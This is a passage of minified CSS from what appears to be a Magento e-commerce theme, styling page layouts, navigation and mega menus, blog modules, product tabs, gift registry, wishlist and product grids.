.page-main>.columns{grid-template-areas:'main sidebar-main' 'main sidebar-additional';grid-template-columns:calc(100% - 185px - 2%) auto;justify-items:end}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional';grid-template-columns:auto calc(100% - 185px - 185px) auto;justify-content:start}.page-layout-3columns .page-main>.columns .column.main{justify-self:center;width:calc(100% - 25px*2)}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(calc(100% - 185px - 185px) + 185px*2) auto}}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-inline-end:auto;margin-inline-start:auto;padding-inline-end:30px;padding-inline-start:30px;box-sizing:border-box;max-width:1440px;width:auto}.top-container,.page-wrapper>.widget,.footer-widget-content{margin:15px auto;width:100%}.columns{display:block}.columns:after{clear:both;content:'';display:block;height:0;overflow:hidden;visibility:hidden}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}.page-main,.breadcrumbs{width:100%}.panel.header{padding:15px 20px}.page-main{margin-bottom:60px}.nav-sections{margin:0 auto 40px;background:#fff}.navigation>ul{padding:0;border-bottom:2px;border-bottom-style:solid;border-color:#dfdedd;display:flex;flex-wrap:wrap;margin:0}.navigation li.level0{padding-bottom:0;padding-inline-end:40px;padding-inline-start:0;padding-top:0;cursor:pointer;margin:0}.navigation li.level0.active>a,.navigation li.level0.has-active>a{font-weight:700}.navigation li.level0>a{word-break:break-word;word-wrap:break-word;padding:20px 0;display:inline-block;position:relative}.ie11 .navigation li.level0>a{word-break:break-all}.navigation li.level0>a:after{bottom:-2px;height:2px;transition:width .2s linear;background:#333;content:'';display:block;position:absolute;width:0}.navigation li.level0.amtheme-active-item>a:after,.navigation li.level0:hover>a:after{width:100%}.navigation .category-item>a,.navigation .level-top>a{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:400;font-size:1.6rem;transition:color all .2s ease-in-out}.ie11 .navigation .category-item>a,.ie11 .navigation .level-top>a{word-break:break-all}.navigation .category-item:not(.level0)>a,.navigation .level-top:not(.level0)>a{display:block}.navigation .category-item.parent.level1>a,.navigation .level-top.parent.level1>a{font-weight:700}.navigation .category-item.active>a,.navigation .level-top.active>a,.navigation .category-item.has-active>a,.navigation .level-top.has-active>a,.navigation .category-item>a:hover,.navigation .level-top>a:hover,.navigation .category-item.level0:hover>a,.navigation .level-top.level0:hover>a{color:#333}.navigation .submenu{display:none}.navigation li.level0>.submenu{padding:37px 20px 25px;border-radius:4px;background:0 0;cursor:default;position:absolute !important;top:auto !important;z-index:10}.navigation li.level0>.submenu:before{top:12px;border-radius:4px;background:#f7f7f7;content:'';display:block;height:calc(100% - 12px);left:0;position:absolute;width:100%;z-index:-1}.navigation li.level0>.submenu.amtheme-menu-flex{display:flex}.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;border-inline-end:1px solid #dfdedd}.navigation li.level0>.submenu.amtheme-menu-flex:not([style*='display: none']){display:flex !important}.navigation li.level0>.submenu>li{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;min-width:115px;max-width:300px;margin:0}.navigation li.level0>.submenu>li.last{padding:0}.navigation li.level0>.submenu .submenu{display:block !important;left:0 !important;padding:0;top:0 !important}.navigation li.level0>.submenu .submenu:not(.level1){padding-inline-start:10px}.navigation li.level0>.submenu:not(.amtheme-menu-flex)>li:not(:first-child),.navigation li.level0>.submenu .submenu>li{margin:20px 0 0}.navigation li.level0>.submenu .submenu.level2 .category-item{margin:10px 0 0}.navigation li.level0.parent{padding-inline-end:65px}.navigation li.level0.parent>a:before{right:-20px;width:10px;height:6px;background:url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center/cover;content:'';display:block;position:absolute;top:50%;transform:translateY(-50%)}.navigation:empty{display:none}.ie11 .navigation li.level0>a:after{transition:none}.nav-toggle,.nav-sections-item-title{display:none}.nav-sections-item-content>*,.nav-sections-item-content .header.links{display:none}.nav-sections-item-content>.navigation{display:block}form .fields.-am-block,.form.form-newsletter-manage .field.choice{align-items:flex-start;border-radius:4px;flex-wrap:nowrap;justify-content:space-between;margin:0;padding:20px}form .fields.-am-block .message,form .fields.-am-block .field:nth-of-type(n),.form.form-newsletter-manage .field.choice .message,.form.form-newsletter-manage .field.choice .field:nth-of-type(n){margin:0;width:auto}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 30px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none;background:0 0;border:none;border-bottom:none;height:20px;padding:10px 0 20px}.product.data.items>.item.title>.switch:visited{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:21px}.product.data.items>.item.content{background:#fcfcfc;margin-top:51px;padding:25px 0;border:none}.product.data.items .amtheme-caret{background:#070605;height:1px;left:0;margin-top:1px;pointer-events:none;position:absolute;top:50px;transition:all .4s cubic-bezier(.87,0,.13,1);user-select:none;width:0}.product.data.items>.item.title>.switch{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:400px}.product.data.items>.item.title .amtheme-icon{display:none}.product.data.items>.item.title.active>.switch{border-bottom:1px solid #070605;padding-bottom:21px}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding-bottom:21px}.product.data.items>.item.title.amtheme-item-title>.switch{border-color:transparent;box-sizing:border-box;height:50px}.product.data.items>.item.content{border-top:1px solid #dfdedd}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{float:none}.actions-toolbar.-reverse{flex-direction:row-reverse}.actions-toolbar.-reverse .primary .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0}.actions-toolbar.-reverse>.secondary{margin-inline-end:25px;margin-inline-start:0}.amtheme-products-secondary .price{font-size:2.6rem}.amtheme-products-secondary .price-to .price{font-size:16px}.amtheme-products-secondary .normal-price .price{font-size:16px}.modal-popup.modal-slide .modal-footer{text-align:right}.modal-popup:not(.confirm){top:50%;transform:translateY(-50%)}.modal-popup .modal-header{padding-top:35px}.modal-popup.agreements-modal.modal-slide{left:50%;max-width:950px;transform:translateX(-50%)}.modal-popup._inner-scroll,.modal-popup.shipping-address-modal,.modal-popup.billing-address-modal{top:0;transform:translateY(0)}.modal-popup.confirm .modal-inner-wrap{width:430px}.modal-popup .modal-footer{flex-direction:row;justify-content:flex-end}.modal-popup .modal-footer button{order:0}.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .action.primary{order:2}.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;order:1}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;padding:15px 0}.pagebuilder-mobile-only{display:none !important}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.checkout-index-index .amcheckout-trust-badges{justify-content:flex-end}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-end}.am-tabs-view .product.data.items>.item.content{margin-top:41px;padding:35px}.amtabs-accordion-view.product.data.items{border-bottom:1px solid #ccc}.amtabs-accordion-view.product.data.items>.item.content{float:none;margin:0;padding:20px;border-bottom:0}.amtabs-accordion-view.product.data.items>.item.title{float:none;width:100%}.amtabs-accordion-view.product.data.items>.item.title.active .switch:after{transform:rotate(180deg)}.amtabs-accordion-view.product.data.items>.item.title .switch{padding:5px 20px;background-color:#fff;color:#333;font-weight:600}.amtabs-accordion-view.product.data.items>.item.title .switch:after{transition:.1s all ease-in;display:flex;justify-content:center;align-items:center;top:0;bottom:0;content:'\e622'}.amtab-grid-wrapper .amtab-table-container .amtab-title,.amtab-grid-wrapper .amtab-table-container .amtab-cell{padding:0 0 0 20px}.amtab-grid-wrapper.-large .amtab-measure{padding:45px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step{max-width:260px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child){margin:0 50px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img{padding:0 0 0 35px}.amtheme-tabs-buttons{justify-content:center}.amtheme-tabs-widget .amtheme-heading{margin-bottom:5px;text-align:center}.amtheme-tabs-widget .item.product .product-item-info:hover{animation:overflowControl 0s .1s forwards}.amtheme-tabs-widget .slick-list{overflow:visible;-ms-overflow-style:none;overflow-x:clip;scrollbar-width:none;z-index:1}.amtheme-tabs-widget .slick-list::-webkit-scrollbar{display:none}.amtheme-tabs-widget .slick-dots{left:50%;transform:translateX(-50%)}.amtheme-tabs-widget .products.slick-slider.slick-dotted{margin-bottom:calc(40px*2)}.amtheme-tabs-widget .products>.amtheme-products-secondary>.slick-list{margin:0 auto}.amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown{left:auto;right:0}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}#amasty-shopby-product-list #amasty-shopby-overlay .loader{top:30%;transform:translate(-50%,-30%)}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav .filter-options{margin-top:20px;padding:3px 0;border-top:1px solid #ccc}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:150px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{position:static;display:inline-block;margin:0 0 0 15px}.am_shopby_apply_filters{visibility:hidden;position:absolute;bottom:inherit;display:none;width:inherit;padding:0;z-index:9999}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am-show-button{position:static;margin:0 0 10px;padding:10px;width:inherit;border:1px solid #ccc}.am-show-button.-vertical{padding-left:0;border-left:0;border-radius:0 3px 3px 0;box-shadow:10px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical:before{content:'';position:absolute;top:8px;left:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:7px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-vertical-right{padding:10px 0;min-width:145px;text-align:right;border-right:0;border-radius:3px 0 0 3px;box-shadow:-8px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical-right>.-loading{margin:0 20px}.am-show-button.-vertical-right:before{content:'';position:absolute;top:8px;right:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:5px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-horizontal{border-radius:4px;box-shadow:0 5px 16px rgba(0,0,0,.16)}.am-show-button.-horizontal:before,.am-show-button.-horizontal:after{content:'';position:absolute;left:50%;display:block;border:6px solid transparent;transform:rotate(45deg) translateX(-50%)}.am-show-button.-horizontal:before{bottom:0;border-right:6px solid #ccc;border-bottom:6px solid #ccc;border-radius:0 0 3px}.am-show-button.-horizontal:after{bottom:1px;border-right:6px solid #eee;border-bottom:6px solid #eee;border-radius:0 0 2px}.am-show-button>.am-button{margin-left:3px;padding:10px 15px}.am-show-button.-vertical-right>.am-button{margin-left:5px}.nav-sections-item-content>ul.level0{display:block}.menu-group-link,.menu-parent-icon{display:none}ul.level0>li.mega>.mega{padding:0 14px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1,ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-default .child-content,ul.level0>li.mega.style-1 .child-content,ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}ul.level0>li.mega.style-tabs .child-content .child-content-inner{box-sizing:border-box}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:14px;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:18px;font-weight:700;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{margin-bottom:20px;max-width:400px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:30px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:30px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:130px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content{box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content .child-content-inner{padding:0;box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega{background-color:transparent !important;color:#575757;line-height:100%;padding-bottom:10px !important}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega.active{color:#1979c3}li.mega.style-tabs ul.level2>li.mega .mega{color:#575757;font-weight:600;line-height:35px;padding:0 10px}li.mega.style-tabs ul.level2>li.mega.has-child .child-content{display:none}li.mega.style-tabs ul.level2>li.mega.has-child.active>.child-content{display:block !important}li.mega.style-tabs ul.level2>li.mega.has-child.active .has-child{background-color:#f0f0f0 !important;background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');color:#1979c3}li.mega.style-tabs ul.level2>li.mega.has-child.active>li.mega .mega{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega.active{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega{font-weight:400;padding:0}li.mega.style-tabs ul.level4>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega.active{color:#1979c3}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:64%}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:50% !important}.mega-with-thumb ul.mega-menu li{margin:0 !important;padding:0 15px !important;width:33.332%;box-sizing:border-box}.mega-with-thumb ul.mega-menu li a.mega{padding:0 !important}.ub-mega-menu-vertical .child-content{left:120px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:120px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:30px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:30px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:30px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.product-item>.product-item-info{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);transition:min-height .4s ease-in-out}.product-item>.product-item-info,.product-item>.product-item-info a:not(.more),.product-item>.product-item-info .price-label{color:#070605}.products-grid .product-photo-wrapper,.products-list .product-photo-wrapper{position:relative}.products-grid .amtheme-action-links,.products-list .amtheme-action-links{bottom:0;justify-content:flex-end;position:absolute;right:0;width:100%;z-index:10}.products-grid .action.towishlist,.products-list .action.towishlist{display:inline-flex}.products-grid .amtheme-quick-view,.products-list .amtheme-quick-view{opacity:0;transition:all .4s ease-in-out}.products-grid .product-item-info:hover .amtheme-quick-view,.products-list .product-item-info:hover .amtheme-quick-view,.products-grid .product-item-info.-hover .amtheme-quick-view,.products-list .product-item-info.-hover .amtheme-quick-view,.products-grid .product-item-info:hover .action.tocompare,.products-list .product-item-info:hover .action.tocompare,.products-grid .product-item-info.-hover .action.tocompare,.products-list .product-item-info.-hover .action.tocompare{opacity:1}.products-grid .product-item-info{padding:20px 15px}.products-grid .product-item-info:after{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);content:'';display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:border-color .4s ease-in-out;width:100%;z-index:-1}.products-grid .product-item-inner{padding:0 15px;background:#fff;border:1px solid transparent;border-radius:0 0 6px 6px;border-top:0;box-shadow:0 4px 8px rgba(57,56,56,.1);left:0;max-height:0;opacity:0;overflow:hidden;position:absolute;top:calc(100% - 11px);width:100%;z-index:9}.products-grid .product-item-details{margin-top:10px}.products-grid .product-item-details>*:not(:last-child){margin-bottom:10px}.products-grid .product-items:not(.amtheme-products-secondary,.widget-product-grid) .product-item-info:hover{border-color:transparent;box-shadow:none}.products-grid .product-item-info:hover,.products-grid .product-item-info.-hover{transition:border-color .4s ease-in-out}.products-grid .product-item-info:hover:after,.products-grid .product-item-info.-hover:after{border-color:#dfdedd;height:calc(100% + 20px);left:-10px;opacity:1;top:-10px;width:calc(100% + 20px)}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 25px 30px;border-color:#dfdedd;box-shadow:0 -3px 0 -2px #fff,0 4px 8px rgba(57,56,56,.1);left:-10px;max-height:100%;opacity:1;width:calc(100% + 20px)}.products-grid .product-item-info:hover .swatch-wrapper+.price-box,.products-grid .product-item-info.-hover 